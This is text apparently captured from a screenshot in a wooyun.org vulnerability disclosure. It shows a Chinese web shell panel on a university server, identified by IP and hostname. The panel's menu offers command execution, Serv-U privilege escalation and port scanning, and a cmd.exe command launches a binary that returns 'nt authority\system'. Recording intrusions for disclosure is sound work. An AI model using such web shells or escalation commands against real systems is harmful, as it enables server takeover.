 10.10.185.119:80(gypt.tongji.edu.cn)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c E:\科大奥锐仪器共享管理软件\Win64.exe "whoami" 执行
nt authority\system
Copyright © 2013-2015 sx All Rights Reserved.
www.wooyun.org